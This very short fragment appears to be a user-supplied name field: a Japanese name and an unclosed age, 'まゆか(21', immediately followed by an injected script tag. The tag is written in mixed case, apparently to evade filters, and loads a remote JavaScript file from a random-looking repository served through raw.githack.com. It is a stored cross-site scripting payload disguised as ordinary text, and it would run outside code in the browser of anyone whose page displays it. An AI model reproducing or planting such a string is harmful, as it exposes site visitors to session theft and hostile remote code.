 まゆか(21<sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js)